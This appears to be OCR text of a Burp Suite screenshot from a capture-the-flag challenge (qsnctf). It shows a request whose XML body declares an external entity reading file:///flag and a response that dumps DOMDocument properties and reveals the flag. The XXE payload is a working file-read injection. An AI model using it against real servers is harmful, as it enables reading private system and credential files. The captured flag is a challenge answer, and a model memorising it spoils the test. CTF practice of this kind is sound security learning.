 请求
美化 Raw Hex \n
1 GET /dom.php HTTP/1.1
2 Host: challenge.qsnctf.com:31691
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 166
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <!DOCTYPE xxe[
13 <!ELEMENT test ANY >
14 <!ENTITY xxe SYSTEM "file:///flag" >
]>
15 <test>
16 <name>
&xxe;
</name>
17 </test>
响应
美化 Raw Hex \n
11 [documentElement] => (object value
omitted)
12 [actualEncoding] => utf-8
13 [encoding] => utf-8
14 [xmlEncoding] => utf-8
15 [standalone] => 1
16 [xmlStandalone] => 1
17 [version] => 1.0
18 [xmlVersion] => 1.0
19 [strictErrorChecking] => 1
20 [documentURI] => /var/www/html/
21 [config] =>
22 [formatOutput] =>
23 [validateOnParse] =>
24 [resolveExternals] =>
25 [preserveWhiteSpace] => 1
26 [recover] =>
27 [substituteEntities] =>
28 [nodeName] => #document
29 [nodeValue] =>
30 [nodeType] => 9
31 [parentNode] =>
32 [childNodes] => (object value omitted)
33 [firstChild] => (object value omitted)
34 [lastChild] => (object value omitted)
35 [previousSibling] =>
36 [nextSibling] =>
37 [attributes] =>
38 [ownerDocument] =>
39 [namespaceURI] =>
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/
43 [textContent] =>
44
qsnctf{d0a59dd40ce54ae49faaa9150959c0b
a}
45
46
47 )
48